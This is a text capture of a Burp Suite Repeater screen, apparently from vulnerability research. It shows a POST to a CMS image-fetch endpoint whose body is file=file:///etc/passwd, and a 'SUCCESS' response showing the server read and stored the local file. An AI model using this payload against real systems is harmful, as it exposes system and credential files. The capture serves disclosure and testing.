 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw \n Actions
1 POST /admin/neditor/serve/catchImage HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/admin/login
8 Connection: close
9 Cookie: Phpstorm-eb3a7b3f=b6abc765-10d3-422e-a908-b98a91713942; DedeUserID=2;
DedeUserID__ckMd5=cf045dcec6804c34; DedeLoginTime=1622617625;
DedeLoginTime__ckMd5=5a0ec51923731888; XSRF-TOKEN=
ZTA0ZGM2YTAifQ%3D%3D; lightcms_session=
Njc0NzYifQ%3D%3D
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 23
14
15 file=file:///etc/passwd
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jun 2021 13:41:44 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.2
5 Cache-Control: no-cache, private
6 Set-Cookie: XSRF-TOKEN=
7 Set-Cookie: lightcms_session=
8 Content-Length: 157
9 Connection: close
10 Content-Type: application/json
11
12 {
"list":[
{
"url":"http:\/\/localhost:8888\/upload\/image\/202106\/0f1726ba83325848d47e2
"source":"file:\/\/\/etc\/passwd",
"state":"SUCCESS"
}
]
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (7)
Request Headers (12)
Response Headers (9)
Done 1,214 bytes | 254 millis